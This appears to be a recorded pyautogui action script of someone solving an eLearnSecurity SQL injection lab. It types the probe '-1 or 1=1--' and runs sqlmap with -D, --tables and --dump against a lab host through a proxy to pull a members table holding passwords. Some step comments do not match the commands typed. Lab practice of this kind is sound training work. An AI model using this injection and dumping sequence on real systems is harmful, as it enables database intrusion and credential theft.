
# Switch to the members.elearnsecurity.com tab showing the Web Application Security 360 battle list
pyautogui.click(240, 39)

pyautogui.moveTo(310, 55)

pyautogui.moveTo(450, 364)

# Open the Poema reading club 5 SQL Injection battle and view the book page with id=2
pyautogui.click(328, 429)

pyautogui.click(620, 37)

pyautogui.scroll(-3)

pyautogui.moveTo(496, 200)

# Change the book id in the address bar to -1 to probe the id parameter
pyautogui.click(171, 62)

pyautogui.moveTo(366, 298)

pyautogui.write('-1 or 1=1--')

pyautogui.moveTo(431, 335)

pyautogui.moveTo(385, 127)

pyautogui.moveTo(386, 354)

pyautogui.moveTo(200, 357)

pyautogui.moveTo(292, 357)

pyautogui.moveTo(395, 400)

pyautogui.scroll(-3)

pyautogui.scroll(-3)

pyautogui.scroll(-3)

pyautogui.moveTo(567, 434)

pyautogui.moveTo(387, 473)

pyautogui.moveTo(739, 268)

pyautogui.moveTo(704, 428)

pyautogui.press('Return')

pyautogui.moveTo(531, 429)

pyautogui.moveTo(326, 475)

pyautogui.moveTo(380, 479)

pyautogui.doubleClick(389, 472)

pyautogui.moveTo(462, 501)

pyautogui.moveTo(425, 490); pyautogui.dragTo(528, 490)

pyautogui.moveTo(381, 521)

pyautogui.moveTo(81, 551)

pyautogui.moveTo(335, 453)

# Clear the recalled command and enter sqlmap -h to request sqlmap's help
pyautogui.press('BackSpace')

pyautogui.write('sqlmap -h')

# Scroll the help listing to the Enumeration section and highlight the -D DB option
pyautogui.scroll(3)

pyautogui.scroll(-3)

pyautogui.scroll(3)

pyautogui.scroll(-3)

pyautogui.scroll(-3)

pyautogui.scroll(-3)

pyautogui.click(209, 444)

pyautogui.scroll(-3)

pyautogui.moveTo(333, 328)

# Enter the database name 8706_15_1 into Firefox's search box for reference
pyautogui.write('8706_15_1')

pyautogui.moveTo(590, 483)

# Run the injection against database 8706_15_1, then recall the command and start adding --tables
pyautogui.press('enter')

pyautogui.moveTo(527, 503)

pyautogui.write('--tables --')

pyautogui.moveTo(414, 474)

pyautogui.moveTo(493, 465)

pyautogui.moveTo(75, 524)

pyautogui.moveTo(267, 519)

pyautogui.moveTo(648, 461)

# Run sqlmap.py on view_book.php?id=1 with -p id, -D 8706_15_1, -T club_members and --dump via the proxy
pyautogui.write('sqlmap.py -u http://s8706-154gnf4x.roma.coliseumlab.net/view_book.php?id=1 -p id -D 8706_15_1 --tables --proxy=http://95.56.229.138:3128')

pyautogui.write('--dump')

pyautogui.moveTo(428, 459)

pyautogui.moveTo(389, 425)

pyautogui.moveTo(670, 496)

pyautogui.moveTo(715, 384); pyautogui.dragTo(715, 354)

pyautogui.scroll(-3)

pyautogui.moveTo(726, 351)

pyautogui.moveTo(717, 328)

pyautogui.moveTo(722, 301)

pyautogui.scroll(-3)

pyautogui.moveTo(717, 325)

pyautogui.moveTo(645, 456)

pyautogui.moveTo(472, 539)

pyautogui.moveTo(127, 421)

# Scroll the output down to the dumped club_members rows with names, passwords and usernames
pyautogui.scroll(-3)

pyautogui.moveTo(51, 338)

pyautogui.moveTo(561, 254)

# Scroll to the end where sqlmap saves club_members.csv and shuts down
pyautogui.scroll(-3)

pyautogui.moveTo(701, 438)

pyautogui.moveTo(566, 400)

pyautogui.moveTo(543, 397)

# Leave the handle 'tekwizz123' typed at the sqlmap prompt without submitting it
pyautogui.write('tekwizz123')
